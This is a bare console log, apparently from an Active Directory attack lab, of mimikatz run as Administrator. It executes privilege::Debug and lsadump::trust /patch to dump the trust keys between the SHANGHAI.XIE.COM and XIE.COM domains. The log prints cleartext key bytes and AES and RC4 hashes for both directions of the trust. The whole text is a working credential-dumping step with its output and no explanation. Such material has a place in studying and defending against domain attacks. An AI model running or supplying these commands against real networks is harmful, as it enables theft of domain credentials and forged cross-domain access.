 C:\Users\Administrator.AD\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # lsadump::trust /patch
Current domain: SHANGHAI.XIE.COM (SHANGHAI / S-1-5-21-909331469-3570597106-3737937367)
Domain: XIE.COM (XIE / S-1-5-21-1313979556-3624129433-4055459191)
[ In ] SHANGHAI.XIE.COM -> XIE.COM
* 2021/10/16 17:39:03 - CLEAR - c0 0c 12 1a d0 ce 4a c3 41 c2 6d dd 63 96 d6 6c 7c 95 3a a9 b9 26 bd 12 34 35 0
49 d0 1a d8 63 9c 30 87 78 64 1c f6 20 54 90 d0 bf cd 53 9b 4f b2 67 b0 16 9d d8 f7 24 c6 a5 ef 09 2d 03 7d ad 08 2
d da b3 69 b5 16 e6 cb 8e 0d a0 bd 4e d9 3a 9c 5c 33 10 f8 66 15 04 de 8e b4 69 05 77 36 35 50 c1 fa 73 e5 ad d5 82 9
f 1a dd a0 4f 47 46 0e b5 2d d9 31 d7 e8 ee cd 77 82 dc f4 7b 45 bb 9c 40 83 41 9a 40 ac 6c 1e 0e eb 38 13 09 6f c6 8
ef 92 a9 b3 79 0f f4 aa 3f 61 9c 2b 7d ba 99 56 f2 08 d1 3f 4e 39 f9 af 3d 0e a1 bb d1 66 a6 0e b9 3a 9a 76 7e be b
0 f2 0e 1f 4a a0 98 cf 7d 92 d9 48 7f 43 09 6d c6 5d b2 68 55 f9 33 6e 8d 58 a7 1d 06 08 27 aa a5 c3 22 55 cc d0 bd 2
0 1f da fd fc 4a c5 e4 b3 31 0c 55 27 33 14 d7 0d 62 74 79 15 10 4a 8a 93 84 ab 69 cd
* aes256_hmac bb4986dec9bf6c4677fc5163e101937085bf79d98dd9dc8fdeacfc2b9ba0fe05
* aes128_hmac 961727383ecbc3ccc16a45025262c3d1
* rc4_hmac_nt 0f81015ca4691b714e9db485568e5e6b
[ Out ] XIE.COM -> SHANGHAI.XIE.COM
* 2021/10/16 17:39:03 - CLEAR - c0 0c 12 1a d0 ce 4a c3 41 c2 6d dd 63 96 d6 6c 7c 95 3a a9 b9 26 bd 12 34 35 0
49 d0 1a d8 63 9c 30 87 78 64 1c f6 20 54 90 d0 bf cd 53 9b 4f b2 67 b0 16 9d d8 f7 24 c6 a5 ef 09 2d 03 7d ad 08 2
d da b3 69 b5 16 e6 cb 8e 0d a0 bd 4e d9 3a 9c 5c 33 10 f8 66 15 04 de 8e b4 69 05 77 36 35 50 c1 fa 73 e5 ad d5 82 9
f 1a dd a0 4f 47 46 0e b5 2d d9 31 d7 e8 ee cd 77 82 dc f4 7b 45 bb 9c 40 83 41 9a 40 ac 6c 1e 0e eb 38 13 09 6f c6 8
ef 92 a9 b3 79 0f f4 aa 3f 61 9c 2b 7d ba 99 56 f2 08 d1 3f 4e 39 f9 af 3d 0e a1 bb d1 66 a6 0e b9 3a 9a 76 7e be b
0 f2 0e 1f 4a a0 98 cf 7d 92 d9 48 7f 43 09 6d c6 5d b2 68 55 f9 33 6e 8d 58 a7 1d 06 08 27 aa a5 c3 22 55 cc d0 bd 2
0 1f da fd fc 4a c5 e4 b3 31 0c 55 27 33 14 d7 0d 62 74 79 15 10 4a 8a 93 84 ab 69 cd
* aes256_hmac 0969588ff2944e22ee5e9adb36349ec7ef801712caaa4a8bf3530d0ac2c41c2d
* aes128_hmac 0bd4e5b01281074ff5219c42d87875bc
* rc4_hmac_nt 0f81015ca4691b714e9db485568e5e6b